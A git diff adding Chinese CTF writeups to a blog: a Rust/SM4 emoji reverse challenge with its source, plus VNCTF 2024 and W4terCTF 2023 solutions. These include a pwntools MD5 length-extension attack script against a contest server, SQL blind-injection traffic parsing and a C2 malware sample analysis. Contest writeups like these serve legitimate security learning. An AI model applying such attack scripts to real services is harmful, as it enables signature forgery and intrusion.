第 75 行点进去 10 层函数调用 *(不是出题人故意的,它编译后就长这样)*,可以看到 `jin_xiu_shan_he::util::make_emoji_string::closure$0` 函数把前面 Base64 得到的 0~63 按位或了 0x1F600,于是映射到了这个范围:
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
第 18 行的 String::push 把这个 char 转成 UTF-8 放到可变字符串里。
|
||||
|
||||
回到 main。最后是 check_flag:
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
如果在这时尝试提取密文数据解密,会无法解码 SM4 或得到乱码。这是因为每迭代一次,在 `jin_xiu_shan_he::util::impl$0::next` 中会把整段密文修改一次。在做题时可能不容易发现这一点,但是如果对密文数据打了内存断点,会发现在 next 中它已被析构回收。
|
||||
|
||||
这时有两种做法,可以分析 next 函数的实现:
|
||||
|
||||

|
||||
|
||||
也可以不考虑对密文的具体处理 *(前提是其与输入无关,可通过内存断点验证)*,只在每次比对时,记录下处理后的密文:
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
每点一下运行,就会停在这里一次,可以手动记录下**一个**正确的密文。(我的附件第一次是 0x1F610)
|
||||
|
||||
也可用 IDAPython 将其输出:
|
||||
|
||||
```python
|
||||
import ida_dbg
|
||||
print(hex(ida_dbg.get_reg_val("eax")), end=', ')
|
||||
```
|
||||
|
||||
也可尝试精心 patch,使得正确的密文被按序写入内存,然后一次性提取。
|
||||
|
||||
# 解密脚本
|
||||
|
||||
如果是「记录处理后的密文」做法:
|
||||
|
||||
``` python
|
||||
from gmssl import sm4
|
||||
|
||||
KEY = bytes([93, 129, 173, 248, 234, 102, 108, 239, 45, 66, 196, 204, 221, 97, 143, 181])
|
||||
enc = [
|
||||
0x1F610, 0x1F603, 0x1F627, 0x1F617, 0x1F612, 0x1F605, 0x1F63E, 0x1F617,
|
||||
0x1F630, 0x1F606, 0x1F625, 0x1F600, 0x1F60F, 0x1F62B, 0x1F61A, 0x1F60E,
|
||||
0x1F616, 0x1F61C, 0x1F613, 0x1F63A, 0x1F60E, 0x1F626, 0x1F631, 0x1F632,
|
||||
0x1F634, 0x1F61B, 0x1F606, 0x1F623, 0x1F604, 0x1F60F, 0x1F62E, 0x1F604,
|
||||
0x1F63C, 0x1F619, 0x1F607, 0x1F629, 0x1F601, 0x1F607, 0x1F609, 0x1F637,
|
||||
0x1F602, 0x1F632, 0x1F634, 0x1F635, 0x1F61C, 0x1F62D, 0x1F612, 0x1F617,
|
||||
0x1F61A, 0x1F62B, 0x1F62F, 0x1F610, 0x1F619, 0x1F62A, 0x1F63C, 0x1F616,
|
||||
0x1F609, 0x1F634, 0x1F62E, 0x1F639, 0x1F611, 0x1F62E, 0x1F630, 0x1F623,
|
||||
0x1F608, 0x1F616, 0x1F608, 0x1F63C, 0x1F604, 0x1F61D, 0x1F618, 0x1F619,
|
||||
0x1F635, 0x1F63C, 0x1F632, 0x1F63D, 0x1F605, 0x1F635, 0x1F61B, 0x1F603,
|
||||
0x1F60A, 0x1F60B, 0x1F636, 0x1F603, 0x1F63F, 0x1F600, 0x1F600, 0x1F600,
|
||||
]
|
||||
|
||||
enc_target = [c & 0x3F for c in enc] # 高位不影响解密,只取低 6 位
|
||||
|
||||
sm4_enc = []
|
||||
for i in range(0, len(enc_target), 4): # Base64 解码
|
||||
d = enc_target[i:i + 4]
|
||||
sm4_enc.extend([
|
||||
(d[0] << 2 | d[1] >> 4) & 0xFF,
|
||||
(d[1] << 4 | d[2] >> 2) & 0xFF,
|
||||
(d[2] << 6 | d[3]) & 0xFF,
|
||||
])
|
||||
|
||||
sm4_enc = sm4_enc[:64] # 去掉末尾的两个 0
|
||||
|
||||
sm4_instance = sm4.CryptSM4(mode=sm4.SM4_DECRYPT)
|
||||
sm4_instance.set_key(KEY, sm4.SM4_DECRYPT)
|
||||
flag = sm4_instance.crypt_cbc(reversed(KEY), bytes(sm4_enc)).decode()
|
||||
|
||||
print(flag)
|
||||
|
||||
```
|
||||
|
||||
如果是「分析对密文的处理」做法:
|
||||
|
||||
``` python
|
||||
from gmssl import sm4
|
||||
|
||||
KEY = bytes([93, 129, 173, 248, 234, 102, 108, 239, 45, 66, 196, 204, 221, 97, 143, 181])
|
||||
BOX = [
|
||||
18, 15, 40, 10, 41, 36, 62, 23, 34, 12, 58, 57, 39, 46, 17, 7,
|
||||
47, 44, 30, 26, 31, 14, 4, 19, 21, 61, 11, 3, 5, 55, 37, 28,
|
||||
53, 27, 13, 9, 49, 25, 54, 33, 42, 16, 24, 0, 1, 43, 32, 6,
|
||||
50, 63, 52, 48, 22, 45, 51, 2, 20, 59, 60, 29, 8, 35, 56, 38
|
||||
]
|
||||
|
||||
emojis = '😩😝😹😒😟😱😘😌😎😟😭😼😑😯😀😍😨😖😍😮😗😗😘😽😠😻😱😗😉😏😈😀😿😷😗😴😠😧😻😹😚😯😤😥😪😅😩😬😼😰😁😝😐😧😵😍😅😪😝😼😃😂😾😕😷😛😎😷😊😙😠😁😸😕😪😬😓😹😾😝😇😇😭😎😩😳😟😷'
|
||||
|
||||
emojis = [ord(c) & 0x3F for c in emojis] # 高位字节不影响解密,只取低 6 位
|
||||
enc_target = []
|
||||
for i in range(88):
|
||||
cur = emojis[i] & 0x3F
|
||||
for j in range(i + 1): # 第 i 个 emoji 在被返回前,修改了 i+1 次
|
||||
cur = BOX[cur]
|
||||
cur = (cur + j) & 0x3F
|
||||
enc_target.append(cur)
|
||||
|
||||
sm4_enc = []
|
||||
for i in range(0, len(enc_target), 4): # Base64 解码
|
||||
d = enc_target[i:i + 4]
|
||||
sm4_enc.extend([
|
||||
(d[0] << 2 | d[1] >> 4) & 0xFF,
|
||||
(d[1] << 4 | d[2] >> 2) & 0xFF,
|
||||
(d[2] << 6 | d[3]) & 0xFF,
|
||||
])
|
||||
|
||||
sm4_enc = sm4_enc[:64] # 去掉末尾的两个 0
|
||||
|
||||
sm4_instance = sm4.CryptSM4(mode=sm4.SM4_DECRYPT)
|
||||
sm4_instance.set_key(KEY, sm4.SM4_DECRYPT)
|
||||
flag = sm4_instance.crypt_cbc(reversed(KEY), bytes(sm4_enc)).decode()
|
||||
|
||||
print(flag)
|
||||
|
||||
```
|
||||
|
||||
# 附源码
|
||||
|
||||
`cargo.toml`
|
||||
|
||||
``` toml
|
||||
[package]
|
||||
name = "jin-xiu-shan-he"
|
||||
version = "0.1.0"
|
||||
edition = "2021"
|
||||
|
||||
[dependencies]
|
||||
openssl = "0.10.68"
|
||||
|
||||
[profile.release]
|
||||
opt-level = 0
|
||||
debug = "limited"
|
||||
|
||||
```
|
||||
|
||||
采用 release 配置文件,`opt-level = 0` 是反复考虑难度后决定不让标准库函数(例如 UTF-8 转 char)内联影响分析,`debug = "limited"` 是为了保留用户代码的函数名,但不保留变量类型。
|
||||
|
||||
`main.rs`
|
||||
|
||||
``` rust
|
||||
mod util;
|
||||
|
||||
use std::error::Error;
|
||||
use std::io::{self, Read, Write};
|
||||
|
||||
fn main() -> Result<(), Box<dyn Error>> {
|
||||
let key = util::generate_key(b"\xF0\x9F\xA6\x80")?;
|
||||
// [93, 129, 173, 248, 234, 102, 108, 239, 45, 66, 196, 204, 221, 97, 143, 181]
|
||||
|
||||
print!("👉 Enter your flag: ");
|
||||
io::stdout().flush()?;
|
||||
let mut flag = vec![0u8; 48];
|
||||
io::stdin().read_exact(&mut flag)?;
|
||||
|
||||
let enc = util::encrypt_flag(flag, &key)?;
|
||||
let enc = util::make_emoji_string(enc);
|
||||
|
||||
println!("{}", enc);
|
||||
|
||||
if util::check_flag(&enc) {
|
||||
println!("🥳 You got it!");
|
||||
} else {
|
||||
println!("🤯 Try again!");
|
||||
}
|
||||
|
||||
Ok(())
|
||||
}
|
||||
|
||||
```
|
||||
|
||||
`util.rs`
|
||||
|
||||
``` rust
|
||||
use std::str::Chars;
|
||||
use openssl::error::ErrorStack;
|
||||
use openssl::hash::{hash, MessageDigest};
|
||||
use openssl::symm::{encrypt, Cipher};
|
||||
|
||||
struct Target(u8, String);
|
||||
|
||||
const BOX: [u8; 64] = [
|
||||
18, 15, 40, 10, 41, 36, 62, 23, 34, 12, 58, 57, 39, 46, 17, 7, 47, 44, 30, 26, 31, 14, 4, 19,
|
||||
21, 61, 11, 3, 5, 55, 37, 28, 53, 27, 13, 9, 49, 25, 54, 33, 42, 16, 24, 0, 1, 43, 32, 6, 50,
|
||||
63, 52, 48, 22, 45, 51, 2, 20, 59, 60, 29, 8, 35, 56, 38,
|
||||
];
|
||||
|
||||
const TARGET_EMOJIS: &str = "😷😯😞😻😞😊😏😡😷😅😉😙😜😤😮😘😑😮😨😭😬😺😒😊😙😳😎😧😜😡😝😜😶😤😤😸😫😳😦😴😿😈😫😹😑😨😽😒😡😦😧😺😷😖😐😶😘😭😞😠😑😁😧😮😣😮😳😄😣😗😦😑😝😭😛😱😯😄😍😒😻😠😝😂😮😳😟😷";
|
||||
|
||||
impl Iterator for Target {
|
||||
type Item = char;
|
||||
|
||||
#[inline(never)]
|
||||
fn next(&mut self) -> Option<Self::Item> {
|
||||
let len = self.1.len();
|
||||
if self.0 as usize >= len {
|
||||
return None;
|
||||
}
|
||||
let mut new_string: Vec<char> = vec![];
|
||||
for c in self.1.chars() {
|
||||
new_string.push(
|
||||
char::try_from(
|
||||
c as u32 & 0xFFFFFFC0
|
||||
| ((BOX[(c as u32 & 0x3F) as usize] + self.0) as u32 & 0x3F),
|
||||
)
|
||||
.unwrap(),
|
||||
);
|
||||
}
|
||||
self.1 = String::from_iter(new_string.clone());
|
||||
self.0 += 1;
|
||||
Some(new_string[(self.0 - 1) as usize])
|
||||
}
|
||||
}
|
||||
|
||||
#[inline(never)]
|
||||
pub fn generate_key(data: &[u8]) -> Result<Vec<u8>, ErrorStack> {
|
||||
let mut data = Vec::from(data);
|
||||
for _ in 0..202410 {
|
||||
data = Vec::from(&*hash(MessageDigest::sha512(), &data)?)
|
||||
.chunks(4)
|
||||
.map(|x| x[0] ^ x[1] ^ x[2] ^ x[3])
|
||||
.collect();
|
||||
}
|
||||
Ok(data)
|
||||
}
|
||||
|
||||
#[inline(never)]
|
||||
pub fn encrypt_flag(msg: Vec<u8>, key: &Vec<u8>) -> Result<Vec<u8>, ErrorStack> {
|
||||
let mut iv = key.clone();
|
||||
iv.reverse();
|
||||
encrypt(
|
||||
Cipher::sm4_cbc(),
|
||||
key,
|
||||
Some(&iv),
|
||||
&msg,
|
||||
)
|
||||
}
|
||||
|
||||
#[inline(never)]
|
||||
pub fn make_emoji_string(flag: Vec<u8>) -> String {
|
||||
let mut v = String::new();
|
||||
for d in flag.chunks(3) {
|
||||
let d = match d.len() {
|
||||
1 => &[d[0], 0, 0],
|
||||
2 => &[d[0], d[1], 0],
|
||||
_ => d,
|
||||
};
|
||||
[
|
||||
d[0] >> 2,
|
||||
d[0] << 6 >> 2 | d[1] >> 4,
|
||||
d[1] << 4 >> 2 | d[2] >> 6,
|
||||
d[2] << 2 >> 2,
|
||||
].map(|b| v.push(char::try_from(b as u32 & 0x3F | 0x1F600).unwrap()));
|
||||
}
|
||||
v
|
||||
}
|
||||
|
||||
#[inline(never)]
|
||||
pub fn check_flag(enc: &String) -> bool {
|
||||
let mut iter = enc.chars();
|
||||
let mut target = Target(0, String::from(TARGET_EMOJIS));
|
||||
let xor =
|
||||
|x: &mut Chars, y: &mut Target| x.next().unwrap() as u32 ^ y.next().unwrap() as u32;
|
||||
for _ in 0..88 {
|
||||
if xor(&mut iter, &mut target) != 0 {
|
||||
return false;
|
||||
}
|
||||
}
|
||||
true
|
||||
}
|
||||
|
||||
```
|
||||
|
||||
# 附用到的 Unicode 转换细节
|
||||
|
||||
这部分算 Misc,仅供感兴趣的师傅阅读。解本题时不需知道。
|
||||
|
||||
有的师傅可能注意到了,本题中 emoji 有时候表现为 0x1F6?? 的形式,有时候表现为 0xF09F98?? 的形式。
|
||||
|
||||
实际上前者为该码点在 Unicode 全表中从 0 开始的序号(这个表不是完全连续的),后者为 UTF-8 变长编码。
|
||||
|
||||

|
||||
|
||||
单个码点的编号用 u32 可以存得下,但是它不符合前缀码规则,不能放进字节数组当成字符串。
|
||||
|
||||
以🦪(U+1F9AA)为例,如果在数组中,它可以被解释为单个码点,也可以被解释为一个 0x1F9 和一个 0xAA,或者一个 0x1,一个 0xF9,一个 0xAA,等等。
|
||||
|
||||
1F9AA(11111 100110 101010)可以用以下变长编码(UTF-8)表示:
|
||||
|
||||
**11110**000 **10**011111 **10**100110 **10**101010
|
||||
|
||||
最前面的 11110 表示接下来这个字符占 4 个字节,如果是汉字(3 个字节)则最前面是 1110。后面每个字节都以 10 开头。
|
||||
|
||||

|
||||
|
||||
UTF-8 每个字符长度为 8 位的倍数,UTF-16 每个字符长度为 16 的倍数,UTF-32 每个字符长度为 16 的倍数。
|
||||
|
||||
Python、Rust 字符串内部存储采用 UTF-8。
|
||||
|
||||
.NET、Java 字符串内部存储采用 UTF-16。
|
||||
205
source/special/wp/vnctf-2024.md
Normal file
205
source/special/wp/vnctf-2024.md
Normal file
@@ -0,0 +1,205 @@
|
||||
---
|
||||
title: VNCTF 2024 Writeup by LilRan
|
||||
date: 2024/02/18 12:00:00
|
||||
updated: 2024/02/18 12:00:00
|
||||
categories:
|
||||
- CTF-Writeup
|
||||
cover: ../../wp/vnctf-2024/cover.jpg
|
||||
permalink: wp/vnctf-2024/
|
||||
---
|
||||
|
||||
摸了个第三?也顺便加了好多师傅的QQ。隔壁同时进行的SICTF比VNCTF卷多了,在SICTF我还不如新生🤣
|
||||
|
||||
<!-- more -->
|
||||
|
||||

|
||||
|
||||
## Reverse
|
||||
|
||||
### TBXO
|
||||
|
||||
用eax和栈实现的控制流,汇编层面动态调试起来,不难找到主要逻辑在sub_9610F4处,写出解密程序。
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
unsigned char cipher[] =
|
||||
{
|
||||
0x10, 0x30, 0x36, 0x31, 0x23, 0x86, 0x93, 0xAD, 0xC5, 0xD4,
|
||||
0x92, 0x84, 0x66, 0xE3, 0x67, 0x75, 0x6B, 0x69, 0x86, 0xC7,
|
||||
0x31, 0x2E, 0x09, 0xA0, 0x33, 0x57, 0x69, 0xDB, 0x93, 0xA8,
|
||||
0x13, 0xDD, 0x3E, 0xA5, 0xD8, 0x88, 0x37, 0x54, 0x84, 0x7E};
|
||||
for(int i=0; i<5; i++) {
|
||||
unsigned int d = 0;
|
||||
for (int i = 0; i < 32; i++)
|
||||
d -= 0x61c88647;
|
||||
unsigned int r = ((unsigned int*)cipher)[2*i+1];
|
||||
unsigned int l = ((unsigned int*)cipher)[2*i];
|
||||
for(int j=0; j<32; j++) {
|
||||
r -= ((l + d) ^ ((l << 4) + 0x79645f65) ^ ((l >> 5) + 0x6b696c69) ^ 0x33);
|
||||
l -= ((r + d) ^ ((r << 4) + 0x67626463) ^ ((r >> 5) + 0x696d616e) ^ 0x33);
|
||||
d += 0x61c88647;
|
||||
}
|
||||
((unsigned int*)cipher)[2*i] = l;
|
||||
((unsigned int*)cipher)[2*i+1] = r;
|
||||
}
|
||||
printf("%s\n", cipher);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
🚩 `VNCTF{Box_obfuscation_and_you_ar_socool}`
|
||||
|
||||
### baby_c2
|
||||
|
||||
流量中只关注192.168.218.1与192.168.218.129的TCP流量即可,第84条记录有D盘的文件列表(flag.txt为43字节),第121条记录有flag.txt的加密数据(长度43),从流量包本身信息可以知道当天是2月7日。
|
||||
|
||||
ps1脚本,解base64的部分可以去掉iex然后丢进powershell跑,最后一层是写一个PE文件到`%temp%\169sdaf1c56a4s5da4.bin`。
|
||||
|
||||
NOP掉40131F处的call和ret、创建函数即可反编译。在405178和405088处会传入文件名,对文件进行加密,然后再传输。
|
||||
|
||||
~~长度不变的加密方式,猜一个异或,猜一个RC4~~
|
||||
|
||||

|
||||
|
||||
但我没找到RC4的实现在哪里,对405178和405088处逐字节异或日期207后,只得到了无意义递减字节。等一个WP。
|
||||
|
||||
> 后记:
|
||||
>
|
||||
> 一方面是要异或217,另一方面是我IDAPython脚本写错了,get_db_byte写成byte_value了(捂脸)
|
||||
>
|
||||
> ```python
|
||||
> def my_patch(frm, sz, byt):
|
||||
> for i in range(frm, frm+sz):
|
||||
> idc.patch_byte(i, idc.get_db_byte(i) ^ byt)
|
||||
>
|
||||
> my_patch(0x405088, 234, 217)
|
||||
> my_patch(0x405178, 206, 217)
|
||||
> ```
|
||||
>
|
||||
> 然后转换为未定义(U),转换为代码(C),创建函数(P),反编译(F5)。
|
||||
|
||||
🚩 `vnctf{84976be3-9809-4a3b-9711-51621e388286}`
|
||||
|
||||
## Crypto
|
||||
|
||||
### SignAhead
|
||||
|
||||
套路题,哈希长度扩展攻击
|
||||
|
||||
直接用https://github.com/JoyChou93/md5-extension-attack ,md5pad.py修改成用pwntools自动交互,Python2运行。
|
||||
|
||||
```python
|
||||
import md5py
|
||||
import hashlib
|
||||
import struct
|
||||
from pwn import *
|
||||
|
||||
def payload(length, str_append):
|
||||
pad = ''
|
||||
n0 = ((56 - (length + 1) % 64) % 64)
|
||||
pad += '\x80'
|
||||
pad += '\x00'*n0 + struct.pack('Q', length*8)
|
||||
return pad + str_append
|
||||
|
||||
def hashmd5(str):
|
||||
return hashlib.md5(str).hexdigest()
|
||||
|
||||
context.log_level = 'debug'
|
||||
c = remote('manqiu.top', 21926)
|
||||
|
||||
for _ in range(100):
|
||||
c.recvuntil('msg: ')
|
||||
msg = c.recvline().strip()
|
||||
c.recvuntil('sign: ')
|
||||
hash_origin = c.recvline().strip()
|
||||
|
||||
str_append = "LilRan :)"
|
||||
lenth = 96
|
||||
|
||||
m = md5py.md5()
|
||||
|
||||
str_payload = payload(lenth, str_append)
|
||||
|
||||
c.recvuntil('msg: ')
|
||||
c.send(msg)
|
||||
for i in str_payload:
|
||||
c.send(hex(ord(i))[2:].zfill(2))
|
||||
c.sendline()
|
||||
c.recvuntil('sign: ')
|
||||
c.sendline(m.extension_attack(hash_origin, str_append, lenth))
|
||||
|
||||
print c.recvall()
|
||||
```
|
||||
|
||||

|
||||
|
||||
🚩 `VNCTF{append_key_instead_of_message#6603db4e}`
|
||||
|
||||
## Misc
|
||||
|
||||
### ez_msb
|
||||
|
||||
GNU Radio,启动!
|
||||
|
||||
原wav数据按位与11111001,flag平铺到00000??0。在wav刚开始零点几秒还没有音乐,直接把flag那条路逆过来走就行,可以得到纯净的flag。后面有音乐的位置就是乱码了,并且不懂各种数据类型是怎么转换的,等一个WP。
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
🚩 `VNCTF{gnuradio_best_radio_3de8b}`
|
||||
|
||||
### LearnOpenGL
|
||||
|
||||
这个好好玩,做得很精致😆
|
||||
|
||||
透过墙上缺的一个洞可以看见白色的线条,而背景图素材上没有,所以flag图层在背景图和砖块之间。想办法把砖块隐藏。
|
||||
|
||||
翻文件夹,多次尝试,发现这样patch一下就行。
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
🚩 `VNCTF{T3xtur3_M45t3r_0r_r3v_g405h0u_8703d0ccfef0}`
|
||||
|
||||
### sqlshark
|
||||
|
||||
上次做盲注流量还是在~~上次~~我第一次参加CTF的时候,那时我还手动写了一页A4纸,好怀念啊。这次用b神的轮子了。
|
||||
|
||||
```python
|
||||
from FlowAnalyzer import FlowAnalyzer
|
||||
|
||||
pth = FlowAnalyzer.get_json_data('Misc/sqlshark/sqlshark.pcap', 'http')
|
||||
for count, dic in enumerate(FlowAnalyzer(pth).generate_http_dict_pairs()):
|
||||
response_num, response_data = dic['response']
|
||||
request = dic.get("request")
|
||||
if not request:
|
||||
continue
|
||||
request_num, request_data = request
|
||||
if b'success!' in response_data and b'leAst' not in request_data:
|
||||
dat = int(request_data.decode().split(r'%29%29%29%29in%28')[1].split(r'%29%29%29')[0])
|
||||
print(chr(dat), end='')
|
||||
|
||||
# admin_p@ssw0rd
|
||||
```
|
||||
|
||||
🚩 `VNCTF{admin_p@ssw0rd}`
|
||||
|
||||
### 问卷调查
|
||||
|
||||
🚩 `VNCTF{wen_juan_diao_cha}`
|
||||
|
||||
## Web
|
||||
|
||||
### Checkin
|
||||
|
||||
出题人电脑的F12按键坏了,你能帮他按一按吗
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
🚩 `VNCTF{W31c0m3_t0_VNCTF_2024_g@od_J0B!!!!}`
|
||||
550
source/special/wp/w4terctf-2023.md
Normal file
550
source/special/wp/w4terctf-2023.md
Normal file
@@ -0,0 +1,550 @@
|
||||
---
|
||||
title: 梦开始的地方:W4terCTF 2023 Writeup by 打新手赛打的
|
||||
date: 2023/04/14 23:00:00
|
||||
updated: 2023/04/14 23:00:00
|
||||
categories:
|
||||
- CTF-Writeup
|
||||
cover: ../../wp/w4terctf-2023/cover.webp
|
||||
permalink: wp/w4terctf-2023/
|
||||
---
|
||||
|
||||
这是一个懵懂的年轻人参加的第一场CTF。WP一字不改,发出来给大伙乐一乐。
|
||||
|
||||
<!-- more -->
|
||||
|
||||

|
||||
|
||||
# Misc
|
||||
|
||||
## Check in
|
||||
|
||||
公众号(https://mp.weixin.qq.com/s/g-nS4wYxq_YCGUoL8P3WTw ):`W4terCTF{weIC0Me_tO_`
|
||||
|
||||
赛事详情页(https://ctf.w4terdr0p.team/games/1 ):`th3_4m4z1n6_`(被网页样式隐藏,F12来一下)
|
||||
|
||||
QQ群公告:`W0rId_o1_CTF}`
|
||||
|
||||

|
||||
|
||||
🚩 `W4terCTF{weIC0Me_tO_th3_4m4z1n6_W0rId_o1_CTF}`
|
||||
|
||||
## Weird Letter
|
||||
|
||||
```plaintext
|
||||
Pqrb HWYif,
|
||||
|
||||
I qiiz gxue doxvtks frhwn leg ivvq dgh hhjn rjh'hq qettbbru tqy xspyfqdosw hj QTO wavybqzxox. Dl ccu thhr, phkbkyluttvy rm t xekourv hrftcnnhm js cmzp MYI vloluygbri, mzu sy'v bqdoantig ja trfj d zscd dhwzeifmennqz st tqy wdsvqdvxy hggfyynbja jqoyxntnig tqum veu gevn.
|
||||
|
||||
Nq vposbcv xeobffqwdilm, tqy Odtuzqio fqw Goebuk xvftqic fux tcpdftm pxautox. Wai Jipygzeu ougrju bw o pxfrvyftmsoylv wibbnbohjuae mnsaif tqum pfue m iouhtxwnp extjedp ky jqvmdhnl ignyzfvhy pxwgapyl. Dg'i m bfgjuyyz ewwktcjuae dtre, fit rn vva rq oikhnxh isrhz aeucgvxhb trolhmbn. Gxq Oroxdk gwpqyk df q eudzqhk wibbnbohjuae mnsaif tqum nuyrfj offa pstcyk da jtq gvflgxsxc vr v syjqu xzpuif oo jhnvjuaec irpr hhn uekuqnqk. Wtgxvb casiobwdmgrd ryjsrb ghmr qphrxhhw ibcasiovez fvmmqbuieb mnxu qe fyo Fgoebcnx Xiphkbkstq Lxonmuky (NUE). MVC nv t wmmvymmvs qztbdsmmcn jfzjeyftd dmdm ygeb u dzl ja qemwbix onm xxxeobf ukyd. Bx'g dnmbbaup ff bjvbwh acntxxi rdfw jyxr hhn ghng qphrxhhw gcmyomzei mzu sx zbhslh olzq ja qemwbix gewmbovlq prdf. Dlcamnnkdp uzoiiuwbsb ib ugjgxqd zwurkxonc ygxeobfzys wxgvnrknz gxmf'j exhw mb CCZ vcnbxqeqjv. Twmmvymmvs qztbdsmmcn dmxn gma wvix, d iyplrw dzl qzp r zwloehe tyr, ob uzoiiuw trr dnwktcj pmkk. Nw'l gcmviggl kequ ss gbkwtjf ldtdmflbjv trr snwnmr saydeslvehixh imbjaofvx.
|
||||
|
||||
Lg gcnlfnnvez, oiiuwhkfaybr df q rmjmnqtxwnp ugy pxmxcosjbru sdvczpj ftrd'x fkmhilue ob SFR trfoeibgnm. Pcrjtqi itx'ki bef nh XGV ad rx jaiifinhvzq SFRvb, zqwifscugyvds fyo ilyjsrnhm zasdkgdnrg xscqhblhue uj oxvxrhijf mj fkoovoi lg xveby vcnbxqeqjv. Disp nrigbhuzx ksg aeje oog xeqowzxl wasge lcicrhe!
|
||||
|
||||
Kfew ieeu ib Q4mzeSFR fzjq uvocn OGmNLqx lxihkpwnn naZ hdpqivnqx wsCA37 ogyrhxueo GXKpSd dhwzebuzv sS xghsrucgz sHq9G3emd fesge kltxr.
|
||||
|
||||
Rqek bjjtvrs,
|
||||
Ml. 0i
|
||||
```
|
||||
|
||||
### 解题过程
|
||||
|
||||
观察密文,有几处出现`xxx'x`,猜测是英文单词等长变换而来;
|
||||
|
||||
只有一个字母的单词(`a`/`I`)变成了不同的字母,猜测是维吉尼亚密码(Vigenere)。
|
||||
|
||||

|
||||
|
||||
在不知道密钥长度的情况下,使用在线工具(https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx )解密:
|
||||
|
||||

|
||||
|
||||
在线工具认为密钥长度为96,解密后的“明文”有部分内容与正确的明文较接近。观察所用的密钥,几乎是16个字符被重复6次。于是调整密钥长度为16,再次使用在线工具(https://www.guballa.de/vigenere-solver )解密:
|
||||
|
||||

|
||||
|
||||
此时得到了正确的密钥、明文和flag。
|
||||
|
||||
🚩 `W4terCTF{UNrAVel_thE_seCR37_BURlEd_iN_fRe9U3ncy}`
|
||||
|
||||
## Good QRCode
|
||||
|
||||

|
||||
|
||||
### 解题过程
|
||||
|
||||
首先发现**不同实例**给出的二维码除“格式信息”(Format Information,下图蓝色区域)不相同外,其余部分均相同。于是猜测,只是把正常二维码的格式信息改乱了,所以无法识别。
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
二维码有复杂的纠错机制,但是对于格式信息和版本信息,仅仅采用了重复两遍的方法防止错误。“格式信息对不上就无法识别”是成立的,可以尝试扫下面的二维码(正常生成左边,然后改出右边):
|
||||
|
||||

|
||||
|
||||
格式信息只有32种(https://www.thonky.com/qr-code-tutorial/format-version-tables ),可以手动逐一尝试🤡。可以通过Windows画图的填充工具和Ctrl+Z,快速对下图进行操作。
|
||||
|
||||

|
||||
|
||||
手动尝试32次都扫不出来,说明**以上做法有误,现在请忘掉上面的做法**。😜
|
||||
|
||||
题目上的提示是后来补上的。生成二维码的步骤:https://www.bilibili.com/read/cv684169 ,现在已经得到一个像模像样的二维码,差的就是掩码这一步了。
|
||||
|
||||
掩码有8种,这可不是孔乙己,而是为了避免出现大片黑/白或者类似“码眼”的结构。但实际上,使用了任何一种掩码,只要格式信息对得上,都是可以被正确识别的。
|
||||
|
||||

|
||||
|
||||
于是现在有两种做法:一是直接把二维码内容读出来;二是继续加上掩码然后再识别。你选哪种?
|
||||
|
||||
我选第二种,并且采用0号掩码,因为好算。
|
||||
|
||||
我不会写Python,但是看了Bad QRCode题目的附件,又觉得PIL库很好用。以下程序是用Cursor软件写的,这个编辑器里面可以直接用GPT:
|
||||
|
||||
```python
|
||||
from PIL import Image
|
||||
|
||||
img = Image.open('qrcode.png')
|
||||
|
||||
arr = [[0 for _ in range(61)] for _ in range(61)]
|
||||
|
||||
def isFunctionRegion(x,y):
|
||||
if (x==6) or (y==6) or (x<=8 and y<=8) or (x>=50 and y<=6) or (y>=50 and x<=6) or (x>=53 and y==7) or (y>=53 and x==7):
|
||||
return True
|
||||
else:
|
||||
return False
|
||||
|
||||
# read source image
|
||||
for x in range(61):
|
||||
for y in range(61):
|
||||
if img.getpixel((x*13+33, y*13+33)) == 0:
|
||||
arr[x][y] = 0
|
||||
else:
|
||||
arr[x][y] = 255
|
||||
# mask
|
||||
if (isFunctionRegion(x,y)==False) and ((x%2==0 and y%2==0) or (x%2==1 and y%2==1)):
|
||||
arr[x][y] = 255 - arr[x][y]
|
||||
|
||||
# format information 001011010001001 这里的第一维x向右为正 第二维y向下为正
|
||||
arr[0][8]=arr[1][8]=arr[3][8]=arr[7][8]=arr[8][7]=arr[8][5]=arr[8][4]=arr[8][2]=arr[8][1]=arr[8][60]=arr[8][59]=arr[8][57]=arr[8][54]=arr[59][8]=arr[58][8]=arr[56][8]=arr[55][8]=arr[54][8]=255
|
||||
arr[2][8]=arr[4][8]=arr[5][8]=arr[8][8]=arr[8][3]=arr[8][0]=arr[8][58]=arr[8][56]=arr[8][55]=arr[60][8]=arr[57][8]=arr[53][8]=0
|
||||
|
||||
# Create a new 1-bit image
|
||||
img = Image.new('1', (845, 845))
|
||||
|
||||
# Iterate through the array and set the corresponding pixel in the image
|
||||
for y in range(61):
|
||||
for x in range(61):
|
||||
for a in range(13):
|
||||
for b in range(13):
|
||||
img.putpixel((x*13+a+26, y*13+b+26), arr[x][y])
|
||||
|
||||
# border
|
||||
for x in range(845):
|
||||
for y in range(845):
|
||||
if x<26 or x>=845-26 or y<26 or y>=845-26:
|
||||
img.putpixel((x, y), 255)
|
||||
|
||||
img.save('output.png')
|
||||
```
|
||||
|
||||
二维码内容每个码元(小方块)用1个布尔值表示,1为黑色,0为白色。原图像每个像素用1个整数表示,取值为0~255,0为黑色,255为白色。(而RGB用3个整数,RGBA(含不透明度)用4个整数。)
|
||||
|
||||
在进行0号掩码时,对应x和y奇偶性相同的小方块用反码(即与黑1异或),相反的小方块用原码(即与白0异或)。反码操作直接写成被255减:255-0=255,255-255=0。
|
||||
|
||||
功能区域不进行掩码,“小码眼”属于功能区域,本来不应该添加掩码。但我懒得再写判断条件,反正加上掩码之后也能识别出来。
|
||||
|
||||
程序输出:
|
||||
|
||||

|
||||
|
||||
🚩 `W4terCTF{gOOD_dEcoDeR_caN_rEad_nakEd_Qr-cod3_WItHouT_mAsK}`
|
||||
|
||||
## Shadow
|
||||
|
||||
### 解题过程
|
||||
|
||||
上nc,把内容保存为文件。
|
||||
|
||||
```bash
|
||||
nc ctf.w4terdr0p.team 8888 -o shadow.txt
|
||||
```
|
||||
|
||||

|
||||
|
||||
